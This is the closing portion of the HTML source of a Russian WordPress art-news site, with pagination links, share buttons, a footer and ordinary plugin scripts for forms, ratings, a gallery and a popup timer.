data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a></div><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2951</a><a href="https://artforlife.ru/page/2367" class="nav-next" data-page-num="2367"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768869492 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768869492 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768869492 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>